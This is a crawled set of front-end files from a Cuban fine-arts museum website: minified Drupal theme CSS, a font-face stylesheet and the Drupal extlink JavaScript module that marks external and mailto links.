#block-simplenews-531 .issues-link{display:none;}#block-simplenews-13 .feed-icon img,#block-simplenews-530 .feed-icon img,#block-simplenews-531 .feed-icon img{margin-top:15px;}.page-node .node-simplenews .field-name-submitted-by{color:#E11F20;}.page-node .node-simplenews .field{padding:5px 0;}.page-node .node-simplenews .field-name-body{margin-top:25px;}.page-node .node-simplenews .field-name-field-simplenews-term{margin-top:5px;}.page-node .node-simplenews .field-name-field-blt-imagen .field-item{margin:25px 25px 0 0;float:left;}.pane-simplenews-0{width:auto;background-color:#F8F7F5;float:right;margin-top:25px;padding:20px;}.pane-simplenews-0 h2{color:#E11F20;font-size:24px;margin-top:5px;}.pane-simplenews-0 p,.pane-simplenews-0 .issues-link a{color:#222;font-size:13px;font-weight:bold;}.pane-simplenews-0 #edit-mail{border-radius:20px;}.pane-simplenews-0 .control-label{font-size:13px;}.pane-simplenews-0 .form-submit{background-color:#E11F20;background-image:none;text-shadow:none;padding:4px 10px;color:#FFF;font-size:15px;margin:3px;}.pane-simplenews-0 .btn-info,.pane-simplenews-0 .btn-info:hover{border-color:#E11F20;}.pane-simplenews-0 a.feed-icon img{margin-top:10px;}.issues-link{font-size:20px;}.view .views-bootstrap-grid-plugin-style .node-publicacion{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-publicacion h2,.view .views-bootstrap-grid-plugin-style .node-publicacion h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-publicacion header,.view .views-bootstrap-grid-plugin-style .node-publicacion .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-imagen-portada{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-anno,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-documento{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-publicacion a,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-categoria,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-tags{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .col-sm-12{padding-bottom:30px;}.page-node .node-publicacion .field-name-submitted-by{color:#E11F20;}.page-node .node-publicacion .field-name-body{margin-top:25px;}.page-node .node-publicacion .field-name-field-tags{margin-top:25px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{position:relative;background:rgba(0,0,0,0.5) none repeat scroll 0% 0%;height:65px;text-align:center;margin-top:-65px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{position:relative;bottom:-15px;color:#FFF;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:23px;text-transform:uppercase;}#block-views-enlaces-pagina-principal-block .view-content{padding-top:10px;clear:left;}#block-views-enlaces-pagina-principal-block .views-field-edit-node,#block-views-enlaces-pagina-principal-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-enlaces-pagina-principal-block .col{padding-bottom:30px;}.node-type-node-gallery-gallery .field-name-body{width:75%;}.view .node-node-gallery-item{margin-bottom:40px;padding-bottom:25px;background-color:#f8f7f5;line-height:1.42857 !important;}.node-node-gallery-gallery > .field a{font-weight:bold;}.view .node-node-gallery-item .field{padding:1px 25px;}.view .node-node-gallery-item .field-name-field-imagen{padding:0 0 20px 0;}.view .node-node-gallery-item .field-name-field-artista{font-size:15px;}.view .node-node-gallery-item .field-name-field-nombre{font-size:22px;}.view .node-node-gallery-item .field-name-field-gran-obra img{margin-top:5px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery,.view-taxonomy-term .node-node-gallery-gallery,.view-exposiciones-transitorias .node-node-gallery-gallery{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-trns-imagen-portada{padding:0 0 20px 0 !important;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field a,.view-taxonomy-term .node-node-gallery-gallery .field a,.view-exposiciones-transitorias .node-node-gallery-gallery .field a{font-weight:normal;}.views-bootstrap-grid-plugin-style  .node-node-gallery-gallery .field p,.view-taxonomy-term  .node-node-gallery-gallery .field p,.view-exposiciones-transitorias  .node-node-gallery-gallery .field p{margin:0;padding:5px 0;font-size:17px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field,.view-taxonomy-term .node-node-gallery-gallery .field,.view-exposiciones-transitorias .node-node-gallery-gallery .field{padding:2px 25px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-date,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-date,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-date{color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .col-sm-12,.view-taxonomy-term .node-node-gallery-gallery .col-sm-12,.view-exposiciones-transitorias .node-node-gallery-gallery .col-sm-12{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-title-field,.view-taxonomy-term .node-node-gallery-gallery .field-name-title-field,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-title-field{font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-taxonomy-term .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-exposiciones-transitorias .node-node-gallery-gallery div.field-name-field-trns-lugar{font-size:15px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-taxonomy-term .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-node-gallery-gallery .field-type-taxonomy-term-reference{padding-top:0;padding-bottom:0;font-size:15px;}.page-node-add-node-gallery-item #edit-title-field,.node-type-node-gallery-item [id^="edit-title-field"]{display:none;}.node-type-node-gallery-item table{width:100%;}.node-type-node-gallery-item table.item-navigator td{padding-right:10px;}.node-type-node-gallery-item table.item-navigator td.item-navigator-position,.node-type-node-gallery-item table.item-navigator td.item-navigator-first,.node-type-node-gallery-item table.item-navigator td.item-navigator-gallery-link,.node-type-node-gallery-item table.item-navigator td.item-navigator-prev,.node-type-node-gallery-item table.item-navigator td.item-navigator-next,.node-type-node-gallery-item table.item-navigator.item-navigator td.item-navigator-last{width:auto;}.node-type-node-gallery-item table.item-navigator a{font-size:13px;}.node-type-node-gallery-item h1.page-header{text-transform:unset;}.node-type-node-gallery-item  section .field-name-field-imagen{padding-top:20px;}.node-type-node-gallery-item  section .middle{padding-top:35px;}.node-type-node-gallery-item  section .field-name-field-artista{font-size:16px;}.node-type-node-gallery-item  section .field-name-field-nombre{font-size:20px;}.node-type-node-gallery-item  section .field-name-field-nombre span{font-style:italic;}.node-type-node-gallery-item  section .field-name-field-tecnica-descripcion{margin-bottom:25px;}.node-type-node-gallery-item  section .field-name-body p{margin:15px 0;}.node-type-node-gallery-item  section .field-name-field-gran-obra{padding-left:35px;margin-bottom:23px;background:transparent url(/sites/default/files/public/css_injector/images/obra-recomendada.png) no-repeat scroll 0% 0%;height:23px;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{width:30px;display:block;margin:10px 15px 20px 0;float:left !important;}.node-type-node-gallery-item .field-name-field-etiquetas,.node-type-node-gallery-item div.field-name-field-tags{clear:left;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.node-type-node-gallery-item .reproducir{background-position:0px -30px;}.node-type-node-gallery-item .reproducir:hover{background-position:0px -150px;}.node-type-node-gallery-item .reproducir.off{background-position:0px -270px;}.node-type-node-gallery-item .prestar{background-position:0px -0px;}.node-type-node-gallery-item .prestar:hover{background-position:0px -120px;}.node-type-node-gallery-item .prestar.off{background-position:0px -240px;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:20px;}.view .view-header .field-name-body p{margin-top:10px;}.view .views-bootstrap-grid-plugin-style div.node-pagina-estatica{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica header,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field{padding:0 25px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-imagenes{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body{padding-top:5px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-archivos-adjuntos{padding-top:10px;padding-bottom:2px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-node-link{text-align:right;padding:15px 25px 25px 0;font-size:16px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-enlaces{margin-top:15px;}.view-display-id-page_14 .node-pagina-estatica a.read-more{display:none;}.page-node .node-pagina-estatica .field-name-field-imagenes .field-item{margin-bottom:20px;}.page-node .field-name-field-enlaces{margin-top:20px;}.page-node .field-name-field-enlaces .field-item,.views-bootstrap-grid-plugin-style .field-name-field-enlaces .field-item{margin-bottom:5px;font-weight:bold;}.page-node .node-banner .field-name-submitted-by{color:#E11F20;}.page-node .node-banner .field-name-body{margin-top:25px;}.views-widget-filter-field_fecha_anno_value label{float:left;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.9em;}.btn,.btn-info{color:#FFF !important;background-image:none;background-color:#E11F20 !important;border:none !important;border-radius:0;}.btn:focus,.btn:hover,.btn-info:focus,.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn:active,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#FFF !important;background-color:#E11F20 !important;border:none !important;}.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info.active[disabled],.btn-info.focus[disabled],.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#FFF !important;background-color:#C71014 !important;background-image:none;border:none !important;}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default{color:#FFF !important;text-shadow:none;background-image:none;background-color:#E11F20;border:none !important;border-radius:0;}.btn-default:focus,.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.form-control{border-radius:0px !important;}.input-group-addon{border-radius:0 !important;}select.form-control{width:auto !important;}.node-webform select.form-control{margin:5px 10px 5px 0;}.node-webform .webform-datepicker .form-item select{float:left;}.node-webform .webform-datepicker input.webform-calendar{margin-top:20px;}#ui-datepicker-div{z-index:9999 !important;}.view-id-taxonomy_display .field-name-title h2{margin-top:10px;margin-bottom:10px;}.view-id-taxonomy_display .taxonomy-term-description{padding:20px 0 20px 0;}#cboxContent,.cboxPhoto{border-radius:0 !important;}#cboxTitle{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}div.basic-cart-grid{color:#555;}div.basic-cart-grid .basic-cart-cart-contents{border-bottom:1px solid #DDD;}.basic-cart-cart-checkout-button-block{margin:0px 0px 10px !important;}.basic-cart-cart-checkout-button-block{padding:0 5px;}#basic-cart-cart-form{margin-top:30px;}#basic-cart-cart-form .row,div.basic-cart-grid .row{margin-right:0;margin-left:0;}#block-basic-cart-shopping-cart h2{height:30px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;padding:4px 40px;background-position:0px -60px;}#block-basic-cart-shopping-cart > p{padding:0 40px;}.page-node .node-art-culo-de-tienda{margin-top:20px;}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{color:#FFF !important;background-color:#E11F20 !important;border-color:#E11F20 !important;}.pagination > li > a,.pagination > li > span{color:#222 !important;}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#222 !important;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.field-name-field-colaboradores{margin-top:40px;}.node-type-node-gallery-gallery .field-name-field-colaboradores{margin-top:30px;}.field-name-field-colaboradores .field-items > .field-item{width:auto;float:left;margin:0 20px 15px 0;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-field-logo{padding:10px !important;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:40px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:10px;font-size:18px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-art-imagen{padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 15px;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:first-of-type:before{content:"," !important;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:before{content:" - ";}.view-artistas .views-bootstrap-grid-plugin-style .views-field-nothing-1{padding-bottom:10px;margin-bottom:40px;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:5px;font-size:15px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-total-obras span{float:left;padding-right:5px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-sala-imagen{padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0;padding-top:25px !important;padding-bottom:10px !important;font-size:22px;text-transform:uppercase;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-description{padding-top:5px;padding-bottom:10px;font-size:17px;margin-bottom:40px;}.view .view-header .vocabulary-lugar-de-exhibici-n .field-name-field-sala-imagen ul{margin-bottom:5px;}.view-display-id-page_3 .col-sm-3{margin-top:0 !important;margin-bottom:0 !important;}.view-display-id-page_3 .view-header{margin-bottom:40px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-trns-lugar{color:#222;font-size:15px;}#comments{clear:left;}.comment h3{background:transparent url(/sites/default/files/public/css_injector/images/avatar-comentario.png) no-repeat scroll 0% 0%;height:30px;padding:5px 0 0 40px;}.comment .new{color:#E11F20;}.comment .submitted{font-size:13px;}.comment > div.submitted .permalink{display:none;}.field-slideshow-controls{padding-bottom:20px;float:right;}.field-slideshow-controls a.prev:before{content:" < ";}.field-slideshow-controls a.next:after{content:" > ";}.field-slideshow-controls a.prev{padding-right:5px;}.field-slideshow-controls a.next{padding-left:5px;}.field-slideshow-pager li{margin-right:10px !important;margin-bottom:10px !important;}.addtoany_list > a{padding:10px 0px !important;}


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js
body_size: 2432
content:
/**
 * @file
 */

(function ($) {

  'use strict';

Drupal.extlink = Drupal.extlink || {};

Drupal.extlink.attach = function (context, settings) {
  if (!settings.hasOwnProperty('extlink')) {
    return;
  }

  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{1,})((\.[a-z0-9]{1,253})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  var subdomains;
  if (settings.extlink.extSubdomains) {
    subdomains = '([^/]*\\.)?';
  }
  else if (subdomain === 'www.' || subdomain === '') {
    subdomains = '(www\\.)?';
  }
  else {
    subdomains = subdomain.replace('.', '\\.');
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp('^https?://([^@]*@)?' + subdomains + host, 'i');

  // Extra internal link matching.
  var extInclude = false;
  if (settings.extlink.extInclude) {
    extInclude = new RegExp(settings.extlink.extInclude.replace(/\\/, '\\'), 'i');
  }

  // Extra external link matching.
  var extExclude = false;
  if (settings.extlink.extExclude) {
    extExclude = new RegExp(settings.extlink.extExclude.replace(/\\/, '\\'), 'i');
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (settings.extlink.extCssExclude) {
    extCssExclude = settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (settings.extlink.extCssExplicit) {
    extCssExplicit = settings.extlink.extCssExplicit;
  }

  // Define the jQuery method (either 'append' or 'prepend') of placing the icon, defaults to 'append'.
  var extIconPlacement = settings.extlink.extIconPlacement || 'append';

  // Find all links which are NOT internal and begin with http as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = [];
  var mailto_links = [];
  $('a:not(.' + settings.extlink.extClass + ', .' + settings.extlink.mailtoClass + '), area:not(.' + settings.extlink.extClass + ', .' + settings.extlink.mailtoClass + ')', context).each(function (el) {
    try {
      var url = '';
      if (typeof this.href == 'string') {
        url = this.href.toLowerCase();
      }
      // Handle SVG links (xlink:href).
      else if (typeof this.href == 'object') {
        url = this.href.baseVal;
      }
      if (url.indexOf('http') === 0
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).is(extCssExclude))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName !== 'AREA'
        && url.indexOf('mailto:') === 0
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch (error) {
      return false;
    }
  });

  if (settings.extlink.extClass) {
    Drupal.extlink.applyClassAndSpan(external_links, settings.extlink.extClass, extIconPlacement);
  }

  if (settings.extlink.mailtoClass) {
    Drupal.extlink.applyClassAndSpan(mailto_links, settings.extlink.mailtoClass, extIconPlacement);
  }

  if (settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', settings.extlink.extTarget);
    // Add rel attributes noopener and noreferrer.
    $(external_links).attr('rel', function (i, val) {
      // If no rel attribute is present, create one with the values noopener and noreferrer.
      if (val == null) {
        return 'noopener nofererer';
      }
      // Check to see if rel contains noopener or noreferrer. Add what doesn't exist.
      if (val.indexOf('noopener') > -1 || val.indexOf('noreferrer') > -1) {
        if (val.indexOf('noopener') === -1) {
          return val + ' noopener';
        }
        if (val.indexOf('noreferrer') === -1) {
          return val + ' noreferrer';
        }
        // Both noopener and noreferrer exist. Nothing needs to be added.
        else {
          return val;
        }
      }
      // Else, append noopener and noreferrer to val.
      else {
        return val + ' noopener nofererer';
      }
    });
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function () {
    if (settings.extlink.extAlert) {
      return confirm(settings.extlink.extAlertText);
    }
   };

  $(external_links).click(function (e) {
    return Drupal.extlink.popupClickHandler(e, this);
  });
};

/**
 * Apply a class and a trailing <span> to all links not containing images.
 *
 * @param {object[]} links
 *   An array of DOM elements representing the links.
 * @param {string} class_name
 *   The class to apply to the links.
 * @param {string} icon_placement
 *   'append' or 'prepend' the icon to the link.
 */
Drupal.extlink.applyClassAndSpan = function (links, class_name, icon_placement) {
  var $links_to_process;
  if (Drupal.settings.extlink.extImgClass) {
    $links_to_process = $(links);
  }
  else {
    var links_with_images = $(links).find('img').parents('a');
    $links_to_process = $(links).not(links_with_images);
  }
  $links_to_process.addClass(class_name);
  var i;
  var length = $links_to_process.length;
  for (i = 0; i < length; i++) {
    var $link = $($links_to_process[i]);
    if ($link.css('display') === 'inline' || $link.css('display') === 'inline-block') {
      if (class_name === Drupal.settings.extlink.mailtoClass) {
        $link[icon_placement]('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.mailtoLabel + '</span></span>');
      }
      else {
        $link[icon_placement]('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.extLabel + '</span></span>');
      }
    }
  }
};

Drupal.behaviors.extlink = Drupal.behaviors.extlink || {};
Drupal.behaviors.extlink.attach = function (context, settings) {
  // Backwards compatibility, for the benefit of modules overriding extlink
  // functionality by defining an "extlinkAttach" global function.
  if (typeof extlinkAttach === 'function') {
    extlinkAttach(context);
  }
  else {
    Drupal.extlink.attach(context, settings);
  }
};

})(jQuery);
;
